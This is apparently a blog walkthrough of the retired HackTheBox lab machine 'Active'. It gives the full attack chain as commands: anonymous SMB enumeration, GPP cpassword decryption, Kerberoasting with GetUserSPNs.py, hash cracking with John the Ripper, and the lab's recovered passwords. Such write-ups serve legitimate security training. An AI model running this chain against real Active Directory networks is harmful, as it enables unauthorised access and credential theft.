Active
Lately, I’ve found Guided Mode to be really useful when solving retired boxes on HackTheBox. This time I am going to do the same and walk through the box in this Guided manner.

How many SMB shares are shared by the target?

I used Netexec to find the answer to this question. To save time, I also saved the target IP as a variable that I can use to move more quickly.
1
nxc smb $IP --shares -u '' -p ''
To answer this question let’s run an Nmap scan.
What is the name of the share that allows anonymous read access?
This can be answered based on the previous command output.

Which file has encrypted account credentials in it?
Let’s connect to the SMB share.
1
smbclient //$IP/Replication
By enumerating the share (there was a lot to enumerate) I found many files. By reviewing them one by one, I discovered that the Groups.xml file holds the encrypted account credentials.

What is the decrypted password for the SVC_TGS account?
By doing a little bit of thinking, I found out that this is the historically famous cpassword string, which is obfuscated using a known static AES key. There is a tool to decrypt it, named gpp-decrypt.
1
gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
Submit the flag located on the security user’s desktop.
Now that we have a set of credentials at the time of writing two quick options come to my mind immediately:
- Pass Attacks
- Dumping credentials remotely using the tool Secretsdump.
1
nxc smb $IP -u SVC_TGS -p 'GPPstillStandingStrong2k18'

I connected to the user’s share and got the first flag.
1
smbclient -U 'SVC_TGS' //$IP/Users

Which service account on Active is vulnerable to Kerberoasting?
Do not forget to add the domain name to the hosts (from the Nmap scan) file in order for the next command to work.
1
sudo GetUserSPNs.py active.htb/SVC_TGS:'GPPstillStandingStrong2k18' -dc-ip $IP -request

What is the plaintext password for the administrator account?
Copied the hash to a text file and used John The Ripper to crack the hash.
1
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Let’s use a Pass the Password attack.

1
nxc smb $IP -u Administrator -p 'Ticketmaster1968' --shares
Successfully Pwn3d!
The only thing left to do would be to connect via SMB and get the root flag.